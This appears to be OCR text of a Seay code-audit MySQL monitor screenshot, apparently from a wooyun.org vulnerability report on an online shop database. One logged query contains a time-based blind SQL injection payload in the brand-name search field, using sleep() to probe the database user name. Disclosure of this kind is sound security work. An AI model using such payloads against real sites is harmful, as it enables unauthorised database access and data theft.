 Mysql监控 --Seay代码审计系统
主机: localhost 用户: root 密码: root 下 断 更 新 搜索:
执行过程
查询时间 查询语句
16/2/29 9:40 SHOW VARIABLES
16/2/29 9:40 SHOW COLLATION
16/2/29 9:40 SET NAMES gbk;SET character_set_results=NULL
16/2/29 9:40 SET NAMES 'utf8'
16/2/29 9:40 SET sql_mode=''
16/2/29 9:40 SELECT `areaId`,`areaName` FROM `wst_areas` WHERE ( isShow=1 AND areaFlag = 1 AND areaType=1 AND parentId=0 ) ORDER BY parentId, are...
16/2/29 9:40 SELECT areaId FROM wst_areas WHERE isShow=1 AND areaFlag = 1 AND areaType=1 AND areaId=440100
16/2/29 9:40 SELECT * FROM `wst_areas` WHERE ( areaFlag=1 and isShow=1 and areaId=440100 ) LIMIT 1
16/2/29 9:40 randFlag = 1 AND bs.brandName like '%brandName=abc%' and (select if(substring(user(),1,1)='r',sleep(5),1))#%' group by bs.brandId ) as a
16/2/29 9:40 SELECT bs.brandId,bs.brandName,bs.brandIco FROM wst_brands bs,wst_shop p,wst_goods g,wst_goods_cat_brands gcbWHERE bs.brandId=g.br...
16/2/29 9:40 SHOW VARIABLES
16/2/29 9:40 SHOW COLLATION
16/2/29 9:40 SET NAMES gbk;SET character_set_results=NULL
16/2/29 9:45 SET NAMES 'utf8'
16/2/29 9:45 SET sql_mode=''
16/2/29 9:45 SELECT `areaId`,`areaName` FROM `wst_areas` WHERE ( isShow=1 AND areaFlag = 1 AND areaType=1 AND parentId=0 ) ORDER BY parentId, are...
16/2/29 9:45 SELECT areaId FROM wst_areas WHERE isShow=1 AND areaFlag = 1 AND areaType=1 AND areaId=440100
16/2/29 9:45 SELECT * FROM `wst_areas` WHERE ( areaFlag=1 and isShow=1 and areaId=440100 ) LIMIT 1
16/2/29 9:45 SELECT areaId FROM wst_areas WHERE isShow=1 AND areaFlag = 1 AND areaType=1 AND areaId=440100
16/2/29 9:45 SET NAMES 'utf8'
断点: 2016-02-29 09:40:25 行数: 130
www.wooyun.org